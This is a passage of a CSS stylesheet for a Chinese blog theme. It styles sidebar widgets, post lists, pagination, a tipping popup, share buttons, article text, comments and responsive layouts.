  width: 120px;
  float: left;
  clear: left;
  margin-right: 10px;
  overflow: hidden
}
#divMisc li {
  width: 32%;
  overflow: hidden;
  float: left;
  margin-bottom: 2px;
  margin-right: 2px
}
#divMisc li img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
#divArchives li, #divNavBar li, #divStatistics li, #divCatalog li {
  width: 50%;
  height: 32px;
  float: left;
  line-height: 32px;
  overflow: hidden;
}
#divComments li, #divPrevious li {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-bottom: 5px;
  height: 32px;
  line-height: 32px;
}
#divFavorites li, #divLinkage li, #divAuthors li {
  display: block;
  float: left;
  margin: 0 10px 5px 0;
  width: calc(50% - 20px);
}
#divPrevious li:before, #divComments li:before, #divLinkage li:before, #divArchives li:before, #divAuthors li:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 4px;
  margin-right: 8px;
  background: #ddd;
  align-self: flex-start;
  margin-top: 10px;
}
.sidebar li.widlist {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.sidebar li.widlist:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.sidebar li.widlist i {
  width: 100px;
  display: block;
  height: 70px;
  overflow: hidden;
  float: left;
  margin: 2px 15px 0 0;
  background-color: #f8f9fa;
}
.sidebar li.widlist i img {
  width: 100%;
  height: 70px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.sidebar li:hover img {
  transform: scale(1.15)
}
.sidebar li.widlist h3 {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 42px;
  font-weight: normal;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}
.sidebar li.widlist .sidefoot {
  padding-top: 3px;
  color: #777;
}
#side-new-about-user {}
#side-new-comment-item li {
  margin-bottom: 15px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#side-new-comment-item li:last-child {
  margin-bottom: 0;
}
#side-new-comment-item .avatar {
  float: left;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  margin-right: 10px;
}
#side-new-comment-item li:hover img {
  transform: none;
}
#side-new-comment-item li p {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 2
}
#side-new-comment-item li span {
  display: inline-block;
  color: #777;
}
.r_box li {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.r_box li h2 {
  font-size: 20px;
  line-height: 1.6;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
  margin-top: 10px;
}
.r_box .isTop, .r_box .isfenlei, .sticky-fenlei a {
  padding: 10px 8px 8px 8px;
  font-size: 12px;
  vertical-align: 1px;
  height: 58px;
  background: #121515;
  color: #fff;
  line-height: 36px;
  position: relative;
}
.r_box .isTop:before, .r_box .isfenlei:before, .sticky-fenlei a:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  left: -5px;
  top: -6px;
  background: white;
  transform: rotate(45deg);
}
.r_box .isTop {
  background: #f1404b;
  margin-right: 10px;
}
.r_box .isfenlei:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
  color: #fff;
}
.r_box li h2 a {
  color: #222
}
.r_box li h2 a:hover {
  color: #3355ff
}
.r_box li img {
  float: right;
  clear: right;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.r_box li i {
  width: 288px;
  height: 192px;
  display: block;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  background-color: #f8f9fa
}
.r_box li p {
  margin: 10px 0 0 0;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 44px;
  color: #777;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}
.r_box li:hover img {
  transform: scale(1.05)
}
.r_box .postfoot {
  padding: 35px 1px 0 1px;
  overflow: hidden;
  color: #bbb
}
.r_box .postfoot::after, .r_box .postfoot::before {
  content: '';
  display: table;
}
.r_box .postfoot div {
  display: block;
}
.r_box .postfoot .text-primary {
  color: #3355ff;
}
.r_box .postfoot .text-primary {
  color: #3355ff;
}
.r_box .postfoot .author img {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  margin-right: 8px;
  float: left;
}
.r_box li:hover .postfoot .author img {
  transform: none;
}
.r_box .list-navi ul {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.r_box .list-navi li {
  display: inline-block;
  font-size: 16px;
  padding: 10px 18px 10px 0;
  color: #848484;
  position: relative;
  overflow: visible;
  margin: 0;
  display: inline-block;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  border: 0;
}
.r_box .list-navi li.selected a {
  color: #3355ff;
}
.r_box .list-navi {
  width: 100%;
  overflow-x: scroll;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
}
.r_box .list-navi::-webkit-scrollbar {
  height: 0 !important
}
.pagelist {
  text-align: center;
  color: #666;
  width: 100%;
  clear: both;
  margin: 20px 0;
}
.pageload {
  padding: 0;
  position: relative;
  height: 50px;
  margin: 0 30% 20px 30%;
}
.pageload .view-more-button, .pageload .page-load-status p {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: inline-block;
  margin: 0;
  padding: 10px;
  width: 100%;
  border: 1px solid transparent;
  border-radius: 3px;
  vertical-align: middle;
  text-align: center;
  background: #F7F7F7;
  white-space: nowrap;
  font-weight: 400;
  font-size: 14px;
  line-height: 2;
}
.pageload .view-more-button {
  cursor: pointer;
}
.pageload .page-load-status p {
  z-index: 1;
}
.pageload .page-load-status p.infinite-scroll-last {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #333;
}
.pagelist a {
  color: #666;
  margin: 0 2px 5px 2px;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 3px;
  background: #f8f9fa
}
.pagelist a:hover {
  color: #19585d;
}
.pagelist b {
  padding: 5px 10px;
  background: #3355ff;
  color: #fff;
  border-radius: 3px;
  font-weight: normal
}
a.curPage {
  color: #19585d;
  font-weight: bold;
}
#divTags ul {
  margin: -4px;
  overflow: hidden
}
#divTags li {
  font-size: 14px;
  display: block;
  color: #666;
  float: left;
  line-height: 30px;
  padding: 0 15px;
  margin: 4px;
  border: 1px solid #e5e5e5;
}
#divSearchPanel .side-title {
  display: none;
}
#divSearchPanel {
  margin: 0;
  background-color: transparent;
  padding: 0 0 20px 0;
}
#divSearchPanel form {
  border: 1px solid #3355ff;
  background: #3355ff;
  border-radius: 0;
  position: relative;
}
#divSearchPanel input[type="submit"] {
  border: 0;
  background: 0;
  color: #fff;
  outline: none;
  position: absolute;
  top: 10px;
  right: 10%
}
#divSearchPanel input[type="text"] {
  border: 0;
  line-height: 36px;
  height: 36px;
  width: 72%;
  padding-left: 10px;
  outline: none;
  border-radius: 0;
}
#divCalendar {
  padding: 0
}
#divContorPanel {
  padding-bottom: 30px;
}
#divContorPanel .cp-hello {
  width: 100%;
  margin-bottom: 10px;
  padding: 10px 0 10px 0;
  display: inline-block
}
#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
  text-align: center;
  line-height: 30px;
  border: 1px solid #ccc;
  padding: 4px 8px;
}
#divContorPanel .sidecon div {
  padding: 20px;
  text-align: center;
  line-height: 24px;
  border: 1px dotted #f0f0f0;
  background: #fbfbfb
}
#divCalendar div {
  margin-bottom: 0;
}
#divCalendar table {
  width: 100%;
  border-collapse: collapse
}
#divCalendar table, #divCalendar tr, #divCalendar th, #divCalendar td {
  border: 1px solid #eee
}
#divCalendar caption {
  line-height: 36px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee
}
#divCalendar caption a {
  font-size: 15px;
  color: #123
}
#divCalendar thead {
  background: #f6f7f8
}
#divCalendar th {
  height: 36px
}
#divCalendar td {
  height: 36px;
  text-align: center
}
#divCalendar td a {
  font-weight: 700;
  color: #123
}
#divCalendar td a:hover {
  color: #f63
}
.archive-head {
  position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  color: #fff;
  padding-top: 60px;
}
.media {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  border-radius: inherit;
}
.media-content {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 0;
  border-radius: inherit;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: #e0e0e0;
}
.media:after {
  content: '';
  display: block;
  padding-top: 240px;
}
.overlay-grad {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: .75;
  top: 0;
  left: 0;
  transition: opacity .3s ease-in-out;
  background: #161d27;
  background: linear-gradient(to bottom, rgba(35, 41, 50, .1), rgba(35, 41, 50, .8));
}
.cover-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 60px;
  bottom: 0;
  padding: 20px 0;
  z-index: 2;
  text-align: center;
}
.cover-content {
  letter-spacing: 2px
}
.cover-footer {}
.cover-footer p {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 10px;
}
.cover-footer:before {
  height: 1px;
  position: absolute;
  top: -1px;
  width: 60px;
  left: 0;
  background-color: #3355ff;
  content: '';
}
.picbox {
  width: 100%;
  overflow: hidden;
}
.picbox2 {
  display: none
}
.picbox ul {
  overflow: hidden;
  width: 24%;
  float: left;
  margin-right: 10px
}
.picbox ul li {
  display: block;
  background: #FFF;
  margin: 0 0 20px 0;
  border: 1px #d9d9d9 solid;
}
.picbox ul li i {
  margin: 10px;
  height: auto;
  overflow: hidden;
  display: block;
}
.picbox ul li img {
  width: 100%;
}
.picbox2 ul {
  overflow: hidden;
  width: 48%;
  float: left;
  margin-right: 10px
}
.picbox2 ul:nth-child(2) {
  float: right
}
.picbox2 ul li {
  display: block;
  background: #FFF;
  margin: 0 0 20px 0;
  border: 1px #d9d9d9 solid;
}
.picbox2 ul li i {
  margin: 10px;
  height: auto;
  overflow: hidden;
  display: block;
}
.picbox2 ul li img {
  width: 100%;
}
.picinfo h3 {
  border-bottom: #ccc 1px solid;
  padding: 10px 0;
  margin: 0 20px;
  font-size: 16px
}
.picinfo span {
  padding: 10px 20px;
  line-height: 26px;
  color: #666;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  -webkit-line-clamp: 2;
}
.picbox ul li a:hover {
  color: #19585d
}
.tags a {
  background-color: #f8f9fa;
  border-radius: 3px;
  font-size: 14px;
  padding: 4px 8px;
  margin: 0 10px 0 0;
}
.tags {
  margin: 40px 0 10px 0;
}
.infosbox img {
  max-width: 100%;
  border-radius: 3px;
  height: auto !important;
  display: inline;
}
.share {
  padding: 20px;
  text-align: center;
}
.nextinfo {
  line-height: 24px;
  width: 100%;
  overflow: hidden;
}
.nextinfo p {
  padding: 4px 0;
}
/*赞赏*/
.diggit {
  width: 80px;
  height: 80px;
  margin: auto;
  background: #f1404b;
  color: #fff;
  text-align: center;
  border: 0;
  border-radius: 50%;
  outline: none;
  font-size: 16px
}
.diggit a {
  color: #fff;
}
.diggit i {
  font-size: 30px;
  display: block;
}
.diggit em {
  font-size: 14px;
  display: block;
  margin-top: 2px;
}
/* 赞赏浮窗 */
.hide_box {
  z-index: 999;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background: rgba(120, 129, 147, .5);
  color: #fff;
  opacity: 1;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  position: fixed;
  display: none;
}
.shang_box {
  width: 20rem;
  background-color: #fff;
  position: fixed;
  z-index: 1000;
  left: 50%;
  top: 50%;
  margin-left: -12.5rem;
  margin-top: -13.75rem;
  border-radius: 3px;
  overflow: hidden;
  display: none
}
.shang_box img {
  border: none;
  border-width: 0;
  width: auto;
  height: auto;
  margin: 0;
  box-shadow: none;
  max-width: 100%;
}
.dashang {
  display: block;
  width: 6.25rem;
  margin: .3125rem auto;
  height: 1.5625rem;
  line-height: 1.5625rem;
  padding: .625rem;
  background-color: #e74851;
  color: #fff;
  text-align: center;
  text-decoration: none;
  border-radius: 6px;
  font-weight: 700;
  font-size: 1rem;
  transition: all .3s
}
.dashang:hover {
  opacity: .8;
  padding: .9375rem;
  font-size: 1.125rem
}
.shang_close {
  display: inline-block;
  top: 10px;
  position: absolute;
  right: 10px
}
.shang_logo {
  display: block;
  text-align: center;
  margin: 1.25rem auto
}
.shang_payimg {
  margin: 0 auto;
  border-radius: .1875rem;
  border-radius: .625rem
}
.pay_explain {
  text-align: center;
  margin: .625rem auto;
  font-size: .75rem;
  color: #545454
}
.radiobox {
  width: 1rem;
  height: 1rem;
  background: url(images/radio2.svg);
  display: block;
  float: left;
  margin-top: .3125rem;
  margin-right: .875rem
}
.checked .radiobox {
  background: url(images/radio1.svg)
}
.shang_payselect {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  width: 17.5rem
}
.shang_payselect img {
  display: inline !important
}
.shang_payselect .pay_item {
  display: inline-block;
  margin-right: .625rem;
  float: left;
  padding: 10px 0;
}
.shang_info {
  clear: both
}
.shang_info a, .shang_info p {
  color: #c3c3c3;
  text-align: center;
  font-size: .75rem !important
}
@media (min-width:992px) {
  .list-header-style2 .iconfont {
    position: absolute;
    right: 100%
  }
}
@media (max-width:768px) {
  .shang_box {
    width: 20rem;
    margin-left: -10rem;
    margin-top: -13.75rem
  }
}
@media (max-width:414px) {
  .shang_box {
    width: 20rem;
    margin-left: -10rem;
    margin-top: -13.75rem
  }
  li.msgarticle {
    padding-left: 0;
  }
  .post-comments-count {
    display: none;
  }
}
@media (max-width:321px) {
  .shang_box {
    width: 18rem;
    margin-left: -9rem;
    margin-top: -11rem
  }
  .shang_payselect {
    width: 16.2rem;
    height: 1.5rem
  }
  .radiobox {
    margin-right: .2rem
  }
}
/* 首页 列表页end */
/* 正文底部图标 */
.single-share {
  position: relative;
  padding-bottom: 15px;
  height: 60px;
}
.single-share .jzicon-jzxin-h, .dotGood {
  color: #f1404b;
}
.Jz52_guopi_prise.prised, .mochuzan.prised {
  color: #555;
}
.Jz52_guopi_prise.prised .jzicon-jzzan-h:before {
  content: "\e931";
}
.single-share i {
  vertical-align: middle;
}
.post-like .dotGood {
  float: left;
  line-height: 40px;
  text-align: center;
  font-size: 23px;
  margin-right: 15px
}
.post-like .dotGood i {
  margin-right: 4px
}
.post-like .dotGood em {
  font-size: 20px;
}
.post-like .dotGood em:last-child {
  display: none
}
.post-share {
  float: right;
  margin-top: 4px;
}
.post-share a, .share-icon {
  float: left;
  background: #f4f5f9;
  color: #252c41;
  margin-left: 10px;
  width: 38px;
  height: 38px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
}
.share-icon:hover {
  opacity: 0.8;
}
.share-icons {
  position: absolute;
  right: 0;
  margin-right: 50px;
  z-index: 10
}
.share-icons i {
  border-radius: 50%;
  font-size: 18px
}
.single-share .jzicon-jzfenxiang {
  line-height: 40px;
}
.share-icons .share-wechat {
  color: #1aad19
}
.share-icons .share-sina-weibo {
  color: #ff6363
}
.share-icons .share-qq {
  color: #3d93e0
}
#wechat-qrcode, #sticky-wrapper span#wechat-qrcodel {
  position: absolute;
  top: -165px;
  left: -45px;
  width: 150px;
  height: 150px;
  padding: 15px;
  background: #fff;
  z-index: 999;
  border: 1px solid #EEEEEE;
  display: none;
}
#sticky-wrapper span#wechat-qrcodel {
  top: 0;
  left: 0
}
#wechat-qrcode.active, #sticky-wrapper span#wechat-qrcodel.active {
  display: block;
}
.single_icon {
  text-align: center;
  line-height: 40px;
  font-size: 23px;
  margin-right: 15px;
}
/*相关文章*/
.related-list h3 {
  line-height: 40px;
  font-weight: normal;
  font-size: 18px;
  overflow: hidden;
  display: inline-block;
}
.related-list h3, .jz-comment h3 {
  position: relative;
  padding-left: 15px;
}
.related-list h3:after, .related-list h3:before, .jz-comment h3:after, .jz-comment h3:before {
  position: absolute;
  top: 9px;
  left: 0px;
  content: '';
  width: 4px;
  height: 20px;
  background: #3355ff;
}
.related-list ul {
  overflow: hidden;
  margin: 0 -10px
}
.related-list li {
  float: left;
  width: 25%;
  padding: 0 10px;
  overflow: hidden;
  margin-bottom: 15px;
  border: 0
}
.related-list li i {
  width: 100%;
  height: 120px;
  overflow: hidden;
  display: block;
  border-radius: 3px;
  float: none;
}
.related-list li i img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.related-list li:hover img {
  transform: scale(1.05);
}
.related-list li p {
  margin-top: 3px;
  height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
}
/* 文章 */
.blpost .main {
  margin-right: 325px;
  margin-left: 135px;
}
.sticky-fenlei {
  margin-bottom: 15px;
  font-weight: 600;
}
.sticky-fenlei a {
  height: 35px;
  display: block;
  font-size: 14px;
  color: #fff;
  text-align: right;
  line-height: 1.2;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
#sticky-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 105px;
  background-color: transparent;
  margin: 0;
  z-index: 99;
  padding: 90px 0;
}
#sticky-wrapper span {
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  margin-left: 55px;
}
#sticky-wrapper span span {
    float: none;
    margin: auto;
}
#sticky-wrapper span a {
  padding: 0;
  margin: 0;
  width: 50px;
  height: 50px;
  line-height: 4px;
  background-color: #F7FAFF;
  display: block;
  color: #a3aacc;
  font-size: 12px;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
}
#sticky-wrapper span a:hover {
  color: #fff;
  background-color: #3355ff;
}
#sticky-wrapper span a.bds_tsina:hover {
  background-color: #d81e06;
}
#sticky-wrapper span a.bds_weixin:hover {
  background-color: #03a84c;
}
#sticky-wrapper span a.bds_qzone:hover {
  background-color: #ffcc00;
}
#sticky-wrapper span a.bds_qq:hover {
  background-color: #3399ff;
}
#sticky-wrapper span a i {
  font-size: 26px;
  display: block;
  line-height: 50px
}
#sticky-wrapper span a.bds_reply i, #sticky-wrapper span a.k_favorite i, #sticky-wrapper span a.Jz52_guopi_prise i, #sticky-wrapper span a.single_icon i, #sticky-wrapper span a.mochuzan i {
  line-height: 36px;
  font-size: 22px;
}
.news_con h1, .news_con h2, .news_con h3, .news_con h4, .news_con h5, .news_con h6 {
  margin: 10px 0;
  padding-bottom: 10px;
  position: relative;
  display: inline-block;
  padding-left: 15px;
  font-weight: normal;
}
h1.news_title {
  margin-bottom: 15px;
  padding-bottom: 10px;
  position: relative;
  display: inline-block;
}
h1.news_title {
  color: #333;
  margin-bottom: 0
}
.news_con h1:after, .news_con h2:after, .news_con h3:after, .news_con h4:after, .news_con h5:after, .news_con h6:after {
  position: absolute;
  left: 0px;
  content: '';
  width: 4px;
  background: #3355ff;
}
.news_con h1:after {
  height: 28px;
  top: 9px;
}
.news_con h2:after {
  height: 26px;
  top: 6px;
}
.news_con h3:after {
  height: 23px;
  top: 5px;
}
.news_con h4:after {
  height: 21px;
  top: 4px;
}
.news_con h5:after, .news_con h6:after {
  height: 18px;
  top: 3px;
}
.news_con blockquote {
  margin-bottom: 16px;
  padding: 16px;
  background: #fafafa;
  border-left: 4px solid #3355ff;
}
.news_con blockquote p:last-child {
  margin: 0!important;
}
.news_con blockquote cite {
  display: block;
  margin-top: 8px;
  font-size: 13px;
  color: #999999;
}
.news_con ul, .news_con ol {
  margin-bottom: 15px;
  padding-left: 20px;
}
.news_con ul li {
  list-style-type: disc;
}
.news_con ol {
  list-style-type: decimal;
}
.news_con li {
  margin-bottom: 8px;
  
  padding: 0;
  overflow: unset;
}
.news_con li:last-child {
  margin-bottom: 0;
}
.news_con ul ul, .news_con ol ol {
  margin: 8px 0;
}
.news_con table {
  width: 100%;
  margin-bottom: 16px;
  border-collapse: collapse;
  overflow: hidden;
}
.news_con th, .news_con td {
  padding: 12px;
  border: 1px solid #f0f0f0;
  text-align: left;
}
.news_con th {
  background: #fafafa;
  font-weight: 600;
  color: #333333;
}
.news_con tr:nth-child(even) {
  background: #fafafa;
}
.news_con tr:hover {
  background: rgba(51, 85, 255, 0.05);
}
.news_con img {
  max-width: 100%;
  height: auto;
}
.news_con figure {
  margin: 16px 0;
  text-align: center;
}
.news_con figcaption {
  margin-top: 8px;
  color: #999999;
  font-size: 13px;
}
.news_con hr {
  margin: 15px 0;
  border: none;
  border-top: 1px solid #f0f0f0;
}
.news_con a:hover {
  color: #ff1a1a;
}
.news_con strong {
  font-weight: 600;
}
.news_con em {
  font-style: italic;
  color: #666666;
}


.infosbox {
  overflow: hidden;
  margin-bottom: 20px
}
.news_con a {
  color: #3355ff
}
.news_con a:hover {
  color: #000
}
.news_con p {
  margin: 0 0 15px !important;
  text-align: justify;
  height: auto!important;
}
.intitle {
  line-height: 40px;
  height: 40px;
  font-size: 14px;
  border-bottom: #000 2px solid;
}
.intitle a {
  font-weight: normal;
}
.bloginfo {
  width: 100%;
  overflow: hidden;
  margin-bottom: 25px;
  color: #bbb
}
.bloginfo a {
  color: #bbb
}
.bloginfo li {
  float: left;
  margin: 0 20px 0 0;
  padding: 0;
  border: 0;
}
.bloginfo li.lmname {
  display: none;
}
/* .bloginfo li.uptimer { */
/* float: right; */
/* margin-right: 0; */
/* opacity: .7; */
/* } */
.news_about {
  color: #515c67;
  border: 1px solid #f8f9fa;
  padding: 10px;
  margin: 20px auto 15px auto;
  line-height: 23px;
  background: #f8f9fa;
  border-radius: 3px;
}
.news_about strong {
  color: #38485A;
  font-weight: 400 !important;
  font-size: 15px;
  padding-right: 8px;
}
.news_content {
  line-height: 24px;
  font-size: 14px;
}
.news_content p {
  overflow: hidden;
  padding-bottom: 4px;
  padding-top: 6px;
  word-wrap: break-word;
}
.copyright {
  color: #9fa0a7;
  margin: 15px 0;
}
/* 文章end */
.btn {
  display: inline-block;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #3355ff;
  border: 1px solid #3355ff;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn:hover {
  color: #fff;
  opacity: 0.8;
}
.btn-pointer {
  position: relative;
  overflow: hidden;
  font-size: 14px;
  color: #fff;
  background: #ff1d1d;
  background: -o-linear-gradient(left, #fa7a46, #ff1d1d);
  background: -webkit-gradient(linear, left top, right top, from(#fa7a46), to(#ff1d1d));
  background: linear-gradient(to right, #fa7a46, #ff1d1d);
  border-radius: 3px;
  border: 0;
}
.btn-pointer:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #ff1d1d;
  background: -o-linear-gradient(left, #ff1d1d, #fa7a46);
  background: -webkit-gradient(linear, left top, right top, from(#ff1d1d), to(#fa7a46));
  background: linear-gradient(to right, #ff1d1d, #fa7a46);
  -webkit-transition: opacity .5s ease-out;
  -o-transition: opacity .5s ease-out;
  transition: opacity .5s ease-out;
  z-index: 2;
  opacity: 0;
}
.btn-pointer:hover:after {
  opacity: 1;
}
.btn-pointer span {
  position: relative;
  z-index: 3;
}
/* 评论 */
.commlv {
    font-size: 11px;
    color: #fff;
    background: #ff6651;
    border-radius: 2px;
    padding: 1px 4px;
    margin-left: 4px;
	vertical-align: middle;
}
.commlv.lv1 {
  background: #d16221
}
.commlv.lv1.god {
	background: #ffb347
}
.commlv.lv4 {
  background: #f1404b
}
.commlv.lv0 {
  background: #c9c9c9
}
ul.msg {
  margin: 25px 0;
  padding: 0 0 25px;
  border-bottom: 1px solid #eee;
  word-wrap: break-word;
  position: relative;
}
ul.msg img.avatar {
  border-radius: 50%;
  float: left;
  width: 48px;
  height: 48px;
}
ul.msg li {
  margin: 0;
  padding-top: 5px;
  padding-bottom: 0;
  border: 0;
  overflow: visible
}
li.msgurl {
  text-align: right;
  padding: 2px 10px;
}
li.msggravatar {
  display: block;
  float: left;
  margin-right: 5px;
}
li.msgarticle {
  list-style-position: outside;
  padding: 10px 0 0;
  line-height: 160%;
  padding-left: 60px;
}
li.msgarticle a {
  opacity: 0.9;
}
img.avatar {
  float: left;
  width: 48px;
  height: 48px;
  margin: 0 15px 0 0;
}
ul.msg small {
  color: #a6a6a6;
}
ul.msg h3 small {
  font-size: 12px;
}
ul.msg small .revertcomment {
  position: absolute;
  right: 0;
}
ul.msg small .revertcomment a {
  color: #fff;
  background: #3355ff;
  padding: 0 5px;
  line-height: 20px;
  border-radius: 2px;
  display: none;
}
ul.msg:hover small .revertcomment a {
  display: block;
}
ul.msg ul.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
}
ul.msg ul.msg li.msgarticle {
  padding-bottom: 0;
}
ul.msg ul.msg li.msgname {
  padding: 0;
}
ul.msg.msghead {
  min-height: 38px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-size: 16px;
  color: #3355ff;
}
ul.msg.msghead em {
  color: #f1404b;
  font-family: Arial;
  margin-right: 2px;
  font-style: normal;
}
ul.pagebar, ul.msghead {
  border: none;
}
ul.msghead li.tbname {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
ul.msg:nth-last-child(3) {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.jz-comment h3, .jz-comments h3 {
  line-height: 40px;
  font-weight: normal;
  font-size: 18px;
  display: inline-block;
  overflow: hidden;
}
.jz-comments h4 {
  margin-bottom: 10px;
  text-align: center;
  padding: 0 10px;
  font-size: 17px;
  font-weight: normal;
  margin-bottom: 8px;
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  width: 100%;
  padding: 8px;
  border: 0;
}
.jz-comment label, .jz-comments label {
  display: none;
}
.jz-comment textarea {
  border: 0;
  height: 120px;
  width: 100%;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
}
.jz-comment-box {
  border: 1px solid #ddd;
  padding: 4px;
  position: relative;
  background: #fff;
  border-radius: 3px;
  margin-bottom: 6px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%;
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%;
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right;
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%;
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 30px;
  width: auto;
}
.jz-comment-box input.button {
  border: 0;
  line-height: 40px;
  height: 40px;
  width: 100px;
  background: #3355ff;
  color: #fff;
  padding: 0;
  border-radius: 0;
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 3px 0 3px 0;
}
.jz-comment-textarea {
  width: 100%;
  clear: both;
}
.reply-frm {
  margin-top: 15px;
}
/* 评论end */
/* 自适应 */
@media screen and (max-width: 1200px) {
  .article, nav, .footer, .topboxart {
    width: 96%;
  }
  .picshowlist {
    display: none
  }
  .tuijian, .guanzhu {
    width: 270px;
  }
}
@media screen and (max-width: 959px) {
  #starlist li {
    padding-left: 20px
  }
  .picbox ul {
    width: 23%;
  }
  .picshowlist {
    display: none
  }
  #divContorPanel span.cp-login, #divContorPanel span.cp-vrs {
    display: block;
  }
  #divContorPanel span.cp-login a, #divContorPanel span.cp-vrs a {
    line-height: 1;
  }
}
@media only screen and (max-width: 768.1px) {
  .nav-us .nav-avatar img, .logo img {
    margin-top: 14px;
  }
  header {
    padding: 0 20px
  }
  .article {
    margin-top: 80px
  }
  .article {
    width: 100%;
    padding: 0 20px;
  }
  .logo a {
    float: none;
    margin: 0 auto;
  }
  nav {
    width: 100%;
    position: relative
  }
  #starlist {
    width: 250px;
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -250px;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 999;
  }
  #starlist.active {
    left: 0px;
  }
  .fademask.active {
    width: 100%;
    height: 100%;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(120, 129, 147, .5);
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  #starlist {
    padding-top: 20px;
  }
  #starlist li {
    display: block;
    width: 100%;
    padding: 0;
    text-align: left;
  }
  #starlist li a {
    display: block;
    margin: 0 25px;
    letter-spacing: 1px;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    height: auto;
    line-height: 50px;
  }
  #mnavh {
    display: block;
  }
  .media:after {
    padding-top: 200px;
  }
  .blpost .main {
    margin-left: 0
  }
  .r_box, .infosbox, .picsbox, .main {
    width: 100%
  }
  .pagelist a {
    padding: 2px 6px;
  }
  .pagelist b {
    padding: 2px 6px;
  }
  .picbox ul {
    width: 22%;
  }
  .picbox ul li i {
    margin: 5px
  }
  .view, .uptimer, .r_box .postfoot .f_r, .picshowlist, .picinfo, .l_box, #sticky-wrapper, #starlist ul.sub-nav {
